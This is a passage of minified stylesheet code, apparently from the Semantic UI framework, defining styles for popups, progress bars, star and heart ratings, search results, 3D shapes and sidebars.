bottom}.ui.top.right.popup{-webkit-transform-origin:right bottom;transform-origin:right bottom}.ui.left.center.popup{margin:0 .71428571em 0 0;-webkit-transform-origin:right 50%;transform-origin:right 50%}.ui.right.center.popup{margin:0 0 0 .71428571em;-webkit-transform-origin:left 50%;transform-origin:left 50%}.ui.bottom.popup{margin:.71428571em 0 0}.ui.bottom.left.popup{-webkit-transform-origin:left top;transform-origin:left top}.ui.bottom.center.popup{-webkit-transform-origin:center top;transform-origin:center top}.ui.bottom.right.popup{-webkit-transform-origin:right top;transform-origin:right top;margin-right:0}.ui.bottom.center.popup:before{margin-left:-.30714286em;top:-.30714286em;left:50%;right:auto;bottom:auto;box-shadow:-1px -1px 0 0 #bababc}.ui.bottom.left.popup{margin-left:0}.ui.bottom.left.popup:before{top:-.30714286em;left:1em;right:auto;bottom:auto;margin-left:0;box-shadow:-1px -1px 0 0 #bababc}.ui.bottom.right.popup:before{top:-.30714286em;right:1em;bottom:auto;left:auto;margin-left:0;box-shadow:-1px -1px 0 0 #bababc}.ui.top.center.popup:before{top:auto;right:auto;bottom:-.30714286em;left:50%;margin-left:-.30714286em}.ui.top.left.popup{margin-left:0}.ui.top.left.popup:before{bottom:-.30714286em;left:1em;top:auto;right:auto;margin-left:0}.ui.top.right.popup{margin-right:0}.ui.top.right.popup:before{bottom:-.30714286em;right:1em;top:auto;left:auto;margin-left:0}.ui.left.center.popup:before{top:50%;right:-.30714286em;bottom:auto;left:auto;margin-top:-.30714286em;box-shadow:1px -1px 0 0 #bababc}.ui.right.center.popup:before{top:50%;left:-.30714286em;bottom:auto;right:auto;margin-top:-.30714286em;box-shadow:-1px 1px 0 0 #bababc}.ui.bottom.popup:before,.ui.left.center.popup:before,.ui.right.center.popup:before,.ui.top.popup:before{background:#FFF}.ui.inverted.bottom.popup:before,.ui.inverted.left.center.popup:before,.ui.inverted.right.center.popup:before,.ui.inverted.top.popup:before{background:#1B1C1D}.ui.popup>.ui.grid:not(.padded){width:calc(100% + 1.75rem);margin:-.7rem -.875rem}.ui.loading.popup{display:block;visibility:hidden;z-index:-1}.ui.animating.popup,.ui.visible.popup{display:block}.ui.visible.popup{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ui.basic.popup:before{display:none}.ui.wide.popup{max-width:350px}.ui[class*="very wide"].popup{max-width:550px}@media only screen and (max-width:767px){.ui.wide.popup,.ui[class*="very wide"].popup{max-width:250px}}.ui.fluid.popup{width:100%;max-width:none}.ui.inverted.popup{background:#1B1C1D;color:#FFF;border:none;box-shadow:none}.ui.inverted.popup .header{background-color:none;color:#FFF}.ui.inverted.popup:before{background-color:#1B1C1D;box-shadow:none!important}.ui.flowing.popup{max-width:none}.ui.mini.popup{font-size:.78571429rem}.ui.tiny.popup{font-size:.85714286rem}.ui.small.popup{font-size:.92857143rem}.ui.popup{font-size:1rem}.ui.large.popup{font-size:1.14285714rem}.ui.huge.popup{font-size:1.42857143rem}.ui.progress{position:relative;display:block;max-width:100%;border:none;margin:1em 0 2.5em;box-shadow:none;background:rgba(0,0,0,.1);padding:0;border-radius:.28571429rem}.ui.progress:first-child{margin:0 0 2.5em}.ui.progress:last-child{margin:0 0 1.5em}.ui.progress .bar{display:block;line-height:1;position:relative;width:0;min-width:2em;background:#888;border-radius:.28571429rem;-webkit-transition:width .1s ease,background-color .1s ease;transition:width .1s ease,background-color .1s ease}.ui.progress .bar>.progress{white-space:nowrap;position:absolute;width:auto;font-size:.92857143em;top:50%;right:.5em;left:auto;bottom:auto;color:rgba(255,255,255,.7);text-shadow:none;margin-top:-.5em;font-weight:700;text-align:left}.ui.progress>.label{position:absolute;width:100%;font-size:1em;top:100%;right:auto;left:0;bottom:auto;color:rgba(0,0,0,.87);font-weight:700;text-shadow:none;margin-top:.2em;text-align:center;-webkit-transition:color .4s ease;transition:color .4s ease}.ui.indicating.progress[data-percent^="1"] .bar,.ui.indicating.progress[data-percent^="2"] .bar{background-color:#D95C5C}.ui.indicating.progress[data-percent^="3"] .bar{background-color:#EFBC72}.ui.indicating.progress[data-percent^="4"] .bar,.ui.indicating.progress[data-percent^="5"] .bar{background-color:#E6BB48}.ui.indicating.progress[data-percent^="6"] .bar{background-color:#DDC928}.ui.indicating.progress[data-percent^="7"] .bar,.ui.indicating.progress[data-percent^="8"] .bar{background-color:#B4D95C}.ui.indicating.progress[data-percent^="9"] .bar,.ui.indicating.progress[data-percent^="100"] .bar{background-color:#66DA81}.ui.indicating.progress[data-percent^="1"] .label,.ui.indicating.progress[data-percent^="2"] .label,.ui.indicating.progress[data-percent^="3"] .label,.ui.indicating.progress[data-percent^="4"] .label,.ui.indicating.progress[data-percent^="5"] .label,.ui.indicating.progress[data-percent^="6"] .label,.ui.indicating.progress[data-percent^="7"] .label,.ui.indicating.progress[data-percent^="8"] .label,.ui.indicating.progress[data-percent^="9"] .label,.ui.indicating.progress[data-percent^="100"] .label{color:rgba(0,0,0,.87)}.ui.indicating.progress[data-percent="1"] .bar,.ui.indicating.progress[data-percent="2"] .bar,.ui.indicating.progress[data-percent="3"] .bar,.ui.indicating.progress[data-percent="4"] .bar,.ui.indicating.progress[data-percent="5"] .bar,.ui.indicating.progress[data-percent="6"] .bar,.ui.indicating.progress[data-percent="7"] .bar,.ui.indicating.progress[data-percent="8"] .bar,.ui.indicating.progress[data-percent="9"] .bar{background-color:#D95C5C}.ui.indicating.progress[data-percent="1"] .label,.ui.indicating.progress[data-percent="2"] .label,.ui.indicating.progress[data-percent="3"] .label,.ui.indicating.progress[data-percent="4"] .label,.ui.indicating.progress[data-percent="5"] .label,.ui.indicating.progress[data-percent="6"] .label,.ui.indicating.progress[data-percent="7"] .label,.ui.indicating.progress[data-percent="8"] .label,.ui.indicating.progress[data-percent="9"] .label{color:rgba(0,0,0,.87)}.ui.indicating.progress.success .label{color:#1A531B}.ui.progress.success .bar{background-color:#21BA45!important}.ui.progress.success .bar,.ui.progress.success .bar::after{-webkit-animation:none!important;animation:none!important}.ui.progress.success>.label{color:#1A531B}.ui.progress.warning .bar{background-color:#F2C037!important}.ui.progress.warning .bar,.ui.progress.warning .bar::after{-webkit-animation:none!important;animation:none!important}.ui.progress.warning>.label{color:#794B02}.ui.progress.error .bar{background-color:#DB2828!important}.ui.progress.error .bar,.ui.progress.error .bar::after{-webkit-animation:none!important;animation:none!important}.ui.progress.error>.label{color:#912D2B}.ui.active.progress .bar{position:relative;min-width:2em}.ui.active.progress .bar::after{content:'';opacity:0;position:absolute;top:0;left:0;right:0;bottom:0;background:#FFF;border-radius:.28571429rem;-webkit-animation:progress-active 2s ease infinite;animation:progress-active 2s ease infinite}@-webkit-keyframes progress-active{0%{opacity:.3;width:0}100%{opacity:0;width:100%}}@keyframes progress-active{0%{opacity:.3;width:0}100%{opacity:0;width:100%}}.ui.disabled.progress{opacity:.35}.ui.disabled.progress .bar,.ui.disabled.progress .bar::after{-webkit-animation:none!important;animation:none!important}.ui.inverted.progress{background:rgba(255,255,255,.08);border:none}.ui.inverted.progress .bar{background:#888}.ui.inverted.progress .bar>.progress{color:#F9FAFB}.ui.inverted.progress>.label{color:#FFF}.ui.inverted.progress.success>.label{color:#21BA45}.ui.inverted.progress.warning>.label{color:#F2C037}.ui.inverted.progress.error>.label{color:#DB2828}.ui.progress.attached{background:0 0;position:relative;border:none;margin:0}.ui.progress.attached,.ui.progress.attached .bar{display:block;height:.2rem;padding:0;overflow:hidden;border-radius:0 0 .28571429rem .28571429rem}.ui.progress.attached .bar{border-radius:0}.ui.progress.top.attached,.ui.progress.top.attached .bar{top:0;border-radius:.28571429rem .28571429rem 0 0}.ui.progress.top.attached .bar{border-radius:0}.ui.card>.ui.attached.progress,.ui.segment>.ui.attached.progress{position:absolute;top:auto;left:0;bottom:100%;width:100%}.ui.card>.ui.bottom.attached.progress,.ui.segment>.ui.bottom.attached.progress{top:100%;bottom:auto}.ui.red.progress .bar{background-color:#DB2828}.ui.red.inverted.progress .bar{background-color:#FF695E}.ui.orange.progress .bar{background-color:#F2711C}.ui.orange.inverted.progress .bar{background-color:#FF851B}.ui.yellow.progress .bar{background-color:#FBBD08}.ui.yellow.inverted.progress .bar{background-color:#FFE21F}.ui.olive.progress .bar{background-color:#B5CC18}.ui.olive.inverted.progress .bar{background-color:#D9E778}.ui.green.progress .bar{background-color:#21BA45}.ui.green.inverted.progress .bar{background-color:#2ECC40}.ui.teal.progress .bar{background-color:#00B5AD}.ui.teal.inverted.progress .bar{background-color:#6DFFFF}.ui.blue.progress .bar{background-color:#2185D0}.ui.blue.inverted.progress .bar{background-color:#54C8FF}.ui.violet.progress .bar{background-color:#6435C9}.ui.violet.inverted.progress .bar{background-color:#A291FB}.ui.purple.progress .bar{background-color:#A333C8}.ui.purple.inverted.progress .bar{background-color:#DC73FF}.ui.pink.progress .bar{background-color:#E03997}.ui.pink.inverted.progress .bar{background-color:#FF8EDF}.ui.brown.progress .bar{background-color:#A5673F}.ui.brown.inverted.progress .bar{background-color:#D67C1C}.ui.grey.progress .bar{background-color:#767676}.ui.grey.inverted.progress .bar{background-color:#DCDDDE}.ui.black.progress .bar{background-color:#1B1C1D}.ui.black.inverted.progress .bar{background-color:#545454}.ui.tiny.progress{font-size:.85714286rem}.ui.tiny.progress .bar{height:.5em}.ui.small.progress{font-size:.92857143rem}.ui.small.progress .bar{height:1em}.ui.progress{font-size:1rem}.ui.progress .bar{height:1.75em}.ui.large.progress{font-size:1.14285714rem}.ui.large.progress .bar{height:2.5em}.ui.big.progress{font-size:1.28571429rem}.ui.big.progress .bar{height:3.5em}.ui.rating:last-child{margin-right:0}.ui.rating .icon{padding:0;margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;cursor:pointer;width:1.25em;height:auto;-webkit-transition:opacity .1s ease,background .1s ease,text-shadow .1s ease,color .1s ease;transition:opacity .1s ease,background .1s ease,text-shadow .1s ease,color .1s ease;background:0 0;color:rgba(0,0,0,.15);font-family:Rating;line-height:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;font-weight:400;font-style:normal;text-align:center}.ui.rating .active.icon{background:0 0;color:rgba(0,0,0,.85)}.ui.rating .icon.selected,.ui.rating .icon.selected.active{background:0 0;color:rgba(0,0,0,.87)}.ui.star.rating .icon{width:1.25em;height:auto;background:0 0;color:rgba(0,0,0,.15);text-shadow:none}.ui.star.rating .active.icon{background:0 0!important;color:#FFE623!important;text-shadow:0 -1px 0 #DDC507,-1px 0 0 #DDC507,0 1px 0 #DDC507,1px 0 0 #DDC507!important}.ui.star.rating .icon.selected,.ui.star.rating .icon.selected.active{background:0 0!important;color:#FC0!important;text-shadow:0 -1px 0 #E6A200,-1px 0 0 #E6A200,0 1px 0 #E6A200,1px 0 0 #E6A200!important}.ui.heart.rating .icon{width:1.4em;height:auto;background:0 0;color:rgba(0,0,0,.15);text-shadow:none!important}.ui.heart.rating .active.icon{background:0 0!important;color:#FF6D75!important;text-shadow:0 -1px 0 #CD0707,-1px 0 0 #CD0707,0 1px 0 #CD0707,1px 0 0 #CD0707!important}.ui.heart.rating .icon.selected,.ui.heart.rating .icon.selected.active{background:0 0!important;color:#FF3000!important;text-shadow:0 -1px 0 #AA0101,-1px 0 0 #AA0101,0 1px 0 #AA0101,1px 0 0 #AA0101!important}.ui.disabled.rating .icon{cursor:default}.ui.rating .icon.selected,.ui.rating.selected .active.icon,.ui.rating.selected .icon.selected{opacity:1}.ui.mini.rating{font-size:.78571429rem}.ui.tiny.rating{font-size:.85714286rem}.ui.small.rating{font-size:.92857143rem}.ui.rating{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;white-space:nowrap;vertical-align:baseline;font-size:1rem}.ui.large.rating{font-size:1.14285714rem}.ui.huge.rating{font-size:1.42857143rem}.ui.massive.rating{font-size:2rem}@font-face{font-family:Rating;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}.ui.rating .active.icon:before,.ui.rating .icon:before,.ui.star.rating .active.icon:before,.ui.star.rating .icon:before{content:'\f005'}.ui.star.rating .partial.icon:before{content:'\f006'}.ui.star.rating .partial.icon{content:'\f005'}.ui.heart.rating .active.icon:before,.ui.heart.rating .icon:before{content:'\f004'}.ui.search{position:relative}.ui.search>.prompt{margin:0;outline:0;-webkit-appearance:none;-webkit-tap-highlight-color:rgba(255,255,255,0);text-shadow:none;font-style:normal;font-weight:400;line-height:1.21428571em;padding:.67857143em 1em;font-size:1em;background:#FFF;border:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87);box-shadow:0 0 0 0 transparent inset;-webkit-transition:background-color .1s ease,color .1s ease,box-shadow .1s ease,border-color .1s ease;transition:background-color .1s ease,color .1s ease,box-shadow .1s ease,border-color .1s ease}.ui.search .prompt{border-radius:500rem}.ui.search .prompt~.search.icon{cursor:pointer}.ui.search>.results{display:none;position:absolute;top:100%;left:0;-webkit-transform-origin:center top;transform-origin:center top;white-space:normal;background:#FFF;margin-top:.5em;width:18em;border-radius:.28571429rem;box-shadow:0 2px 4px 0 rgba(34,36,38,.12),0 2px 10px 0 rgba(34,36,38,.15);border:1px solid #D4D4D5;z-index:998}.ui.search>.results>:first-child{border-radius:.28571429rem .28571429rem 0 0}.ui.search>.results>:last-child{border-radius:0 0 .28571429rem .28571429rem}.ui.search>.results .result{cursor:pointer;display:block;overflow:hidden;font-size:1em;padding:.85714286em 1.14285714em;color:rgba(0,0,0,.87);line-height:1.33;border-bottom:1px solid rgba(34,36,38,.1)}.ui.search>.results .result:last-child{border-bottom:none!important}.ui.search>.results .result .image{float:right;overflow:hidden;background:0 0;width:5em;height:3em;border-radius:.25em}.ui.search>.results .result .image img{display:block;width:auto;height:100%}.ui.search>.results .result .image+.content{margin:0 6em 0 0}.ui.search>.results .result .title{margin:-.14285714em 0 0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:700;font-size:1em;color:rgba(0,0,0,.85)}.ui.search>.results .result .description{margin-top:0;font-size:.92857143em;color:rgba(0,0,0,.4)}.ui.search>.results .result .price{float:right;color:#21BA45}.ui.search>.results>.message{padding:1em}.ui.search>.results>.message .header{font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:1rem;font-weight:700;color:rgba(0,0,0,.87)}.ui.search>.results>.message .description{margin-top:.25rem;font-size:1em;color:rgba(0,0,0,.87)}.ui.search>.results>.action{display:block;border-top:none;background:#F3F4F5;padding:.92857143em 1em;color:rgba(0,0,0,.87);font-weight:700;text-align:center}.ui.search>.prompt:focus{border-color:rgba(34,36,38,.35);background:#FFF;color:rgba(0,0,0,.95)}.ui.loading.search .input>i.icon:before{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.loading.search .input>i.icon:after{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;-webkit-animation:button-spin .6s linear;animation:button-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#767676 transparent transparent;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent}.ui.category.search>.results .category .result:hover,.ui.search>.results .result:hover{background:#F9FAFB}.ui.search .action:hover{background:#E0E0E0}.ui.category.search>.results .category.active{background:#F3F4F5}.ui.category.search>.results .category.active>.name{color:rgba(0,0,0,.87)}.ui.category.search>.results .category .result.active,.ui.search>.results .result.active{position:relative;border-left-color:rgba(34,36,38,.1);background:#F3F4F5;box-shadow:none}.ui.search>.results .result.active .description,.ui.search>.results .result.active .title{color:rgba(0,0,0,.85)}.ui.search.selection .prompt{border-radius:.28571429rem}.ui.search.selection>.icon.input>.remove.icon{pointer-events:none;position:absolute;left:auto;opacity:0;color:'';top:0;right:0;-webkit-transition:color .1s ease,opacity .1s ease;transition:color .1s ease,opacity .1s ease}.ui.search.selection>.icon.input>.active.remove.icon{cursor:pointer;opacity:.8;pointer-events:auto}.ui.search.selection>.icon.input:not([class*="left icon"])>.icon~.remove.icon{right:1.85714em}.ui.search.selection>.icon.input>.remove.icon:hover{opacity:1;color:#DB2828}.ui.category.search .results{width:28em}.ui.category.search>.results .category{background:#F3F4F5;box-shadow:none;border-bottom:1px solid rgba(34,36,38,.1);-webkit-transition:background .1s ease,border-color .1s ease;transition:background .1s ease,border-color .1s ease}.ui.category.search>.results .category:last-child{border-bottom:none}.ui.category.search>.results .category:first-child .name+.result{border-radius:0 .28571429rem 0 0}.ui.category.search>.results .category .result{background:#FFF;margin-left:100px;border-left:1px solid rgba(34,36,38,.15);border-bottom:1px solid rgba(34,36,38,.1);-webkit-transition:background .1s ease,border-color .1s ease;transition:background .1s ease,border-color .1s ease;padding:.85714286em 1.14285714em}.ui.category.search>.results .category:last-child .result:last-child{border-radius:0 0 .28571429rem;border-bottom:none}.ui.category.search>.results .category>.name{width:100px;background:0 0;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:1em;float:1em;float:left;padding:.4em 1em;font-weight:700;color:rgba(0,0,0,.4)}.ui[class*="left aligned"].search>.results{right:auto;left:0}.ui[class*="right aligned"].search>.results{right:0;left:auto}.ui.fluid.search .results{width:100%}.ui.mini.search{font-size:.78571429em}.ui.small.search{font-size:.92857143em}.ui.search{font-size:1em}.ui.large.search{font-size:1.14285714em}.ui.big.search{font-size:1.28571429em}.ui.huge.search{font-size:1.42857143em}.ui.massive.search{font-size:1.71428571em}.ui.shape{position:relative;vertical-align:top;display:inline-block;-webkit-perspective:2000px;perspective:2000px;-webkit-transition:left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out,left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out;transition:transform .6s ease-in-out,left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out,-webkit-transform .6s ease-in-out}.ui.shape .sides{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ui.shape .side{opacity:1;width:100%;margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none}.ui.shape .side *{-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ui.cube.shape .side{min-width:15em;height:15em;padding:2em;background-color:#E6E6E6;color:rgba(0,0,0,.87);box-shadow:0 0 2px rgba(0,0,0,.3)}.ui.cube.shape .side>.content{width:100%;height:100%;display:table;text-align:center;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.ui.cube.shape .side>.content>div{display:table-cell;vertical-align:middle;font-size:2em}.ui.text.shape.animating .sides{position:static}.ui.text.shape .side{white-space:nowrap}.ui.text.shape .side>*{white-space:normal}.ui.loading.shape{position:absolute;top:-9999px;left:-9999px}.ui.shape .animating.side{position:absolute;top:0;left:0;display:block;z-index:100}.ui.shape .hidden.side{opacity:.6}.ui.shape.animating .sides{position:absolute;-webkit-transition:left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out,left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out;transition:transform .6s ease-in-out,left .6s ease-in-out,width .6s ease-in-out,height .6s ease-in-out,-webkit-transform .6s ease-in-out}.ui.shape.animating .side{-webkit-transition:opacity .6s ease-in-out;transition:opacity .6s ease-in-out}.ui.shape .active.side{display:block}.ui.sidebar{position:fixed;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:none;transition:none;will-change:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;-webkit-overflow-scrolling:touch;height:100%!important;max-height:100%;border-radius:0!important;margin:0!important;overflow-y:auto!important;z-index:102}.ui.sidebar>*{-webkit-backface-visibility:hidden;backface-visibility:hidden}.ui.left.sidebar{right:auto;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.ui.right.sidebar{right:0!important;left:auto!important;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ui.bottom.sidebar,.ui.top.sidebar{width:100%!important;height:auto!important}.ui.top.sidebar{top:0!important;bottom:auto!important;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ui.bottom.sidebar{top:auto!important;bottom:0!important;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.pushable{height:100%;overflow-x:hidden;padding:0!important}body.pushable{background:#545454!important}.pushable:not(body){-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pushable:not(body)>.fixed,.pushable:not(body)>.pusher:after,.pushable:not(body)>.ui.sidebar{position:absolute}.pushable>.fixed{position:fixed;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;will-change:transform;z-index:101}body.pushable>.pusher{background:#FFF}.pushable>.pusher{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;min-height:100%;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;z-index:2;background:inherit}.pushable>.pusher:after{position:fixed;top:0;right:0;content:'';background-color:rgba(0,0,0,.4);overflow:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;will-change:opacity;z-index:1000}.ui.sidebar.menu .item{border-radius:0!important}.pushable>.pusher.dimmed:after{width:100%!important;height:100%!important;opacity:1!important}.ui.animating.sidebar{visibility:visible}.ui.visible.sidebar{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ui.bottom.visible.sidebar,.ui.left.visible.sidebar,.ui.right.visible.sidebar,.ui.top.visible.sidebar{box-shadow:0 0 20px rgba(34,36,38,.15)}.ui.visible.left.sidebar~.fixed,.ui.visible.left.sidebar~.pusher{-webkit-transform:translate3d(260px,0,0);transform:translate3d(260px,0,0)}.ui.visible.right.sidebar~.fixed,.ui.visible.right.sidebar~.pusher{-webkit-transform:translate3d(-260px,0,0);transform:translate3d(-260px,0,0)}.ui.visible.top.sidebar~.fixed,.ui.visible.top.sidebar~.pusher{-webkit-transform:translate3d(0,36px,0);transform:translate3d(0,36px,0)}.ui.visible.bottom.sidebar~.fixed,.ui.visible.bottom.sidebar~.pusher{-webkit-transform:translate3d(0,-36px,0);transform:translate3d(0,-36px,0)}.ui.visible.left.sidebar~.ui.visible.right.sidebar~.fixed,.ui.visible.left.sidebar~.ui.visible.right.sidebar~.pusher,.ui.visible.right.sidebar~.ui.visible.left.sidebar~.fixed,.ui.visible.right.sidebar~.ui.visible.left.sidebar~.pusher{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}html.ios{overflow-x:hidden;-webkit-overflow-scrolling:touch}.ui.thin.left.sidebar,.ui.thin.right.sidebar{width:150px}.ui[class*="very thin"].left.sidebar,.ui[class*="very thin"].right.sidebar{width:60px}.ui.left.sidebar,.ui.right.sidebar{width:260px}.ui.wide.left.sidebar,.ui.wide.right.sidebar{width:350px}.ui[class*="very wide"].left.sidebar,.ui[class*="very wide"].right.sidebar{width:475px}.ui.visible.thin.left.sidebar~.fixed,.ui.visible.thin.left.sidebar~.pusher{-webkit-transform:translate3d(150px,0,0);transform:translate3d(150px,0,0)}.ui.visible[class*="very thin"].left.sidebar~.fixed,.ui.visible[class*="very thin"].left.sidebar~.pusher{-webkit-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}.ui.visible.wide.left.sidebar~.fixed,.ui.visible.wide.left.sidebar~.pusher{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}.ui.visible[class*="very wide"].left.sidebar~.fixed,.ui.visible[class*="very wide"].left.sidebar~.pusher{-webkit-transform:translate3d(475px,0,0);transform:translate3d(475px,0,0)}.ui.visible.thin.right.sidebar~.fixed,.ui.visible.thin.right.sidebar~.pusher{-webkit-transform:translate3d(-150px,0,0);transform:translate3d(-150px,0,0)}.ui.visible[class*="very thin"].right.sidebar~.fixed,.ui.visible[class*="very thin"].right.sidebar~.pusher{-webkit-transform:translate3d(-60px,0,0);transform:translate3d(-60px,0,0)}.ui.visible.wide.right.sidebar~.fixed,.ui.visible.wide.right.sidebar~.pusher{-webkit-transform:translate3d(-350px,0,0);transform:translate3d(-350px,0,0)}.ui.visible[class*="very wide"].right.sidebar~.fixed,.ui.visible[class*="very wide"].right.sidebar~.pusher{-webkit-transform:translate3d(-475px,0,0);transform:translate3d(-475px,0,0)}.ui.overlay.sidebar{z-index:102}.ui.left.overlay.sidebar{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.ui.right.overlay.sidebar{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ui.top.overlay.sidebar{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ui.bottom.overlay.sidebar{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.animating.ui.overlay.sidebar,.ui.visible.overlay.sidebar{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.ui.visible.bottom.overlay.sidebar,.ui.visible.left.overlay.sidebar,.ui.visible.right.overlay.sidebar,.ui.visible.top.overlay.sidebar{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ui.visible.overlay.sidebar~.fixed,.ui.visible.overlay.sidebar~.pusher{-webkit-transform:none!important;transform:none!important}.ui.push.sidebar{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;z-index:102}.ui.left.push.sidebar{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.ui.right.push.sidebar{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ui.top.push.sidebar{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ui.bottom.push.sidebar{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ui.visible.push.sidebar{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ui.uncover.sidebar{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:1}.ui.visible.uncover.sidebar{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.ui.slide.along.sidebar{z-index:1}.ui.left.slide.along.sidebar{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.ui.right.slide.along.sidebar{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.ui.top.slide.along.sidebar{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.ui.bottom.slide.along.sidebar{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.ui.animating.slide.along.sidebar{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.ui.visible.slide.along.sidebar{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ui.slide.out.sidebar{z-index:1}.ui.left.slide.out.sidebar{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.ui.right.slide.out.sidebar{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.ui.top.slide.out.sidebar{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.ui.bottom.slide.out.sidebar{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.ui.animating.slide.out.sidebar{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.ui.visible.slide.out.sidebar{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ui.scale.down.sidebar{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;z-index:102}.ui.left.scale.down.sidebar{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.ui.right.scale.down.sidebar{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ui.top.scale.down.sidebar{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ui.bottom.scale.down.sidebar{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ui.scale.down.left.sidebar~.pusher{-webkit-transform-origin:75% 50%;transform-origin:75% 50%}.ui.scale.down.right.sidebar~.pusher{-webkit-transform-origin:25% 50%;transform-origin:25% 50%}.ui.scale.down.top.sidebar~.pusher{-webkit-transform-origin:50% 75%;transform-origin:50% 75%}.ui.scale.down.bottom.sidebar~.pusher{-webkit-transform-origin:50% 25%;transform-origin:50% 25%}.ui.animating.scale.down>.visible.ui.sidebar{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s 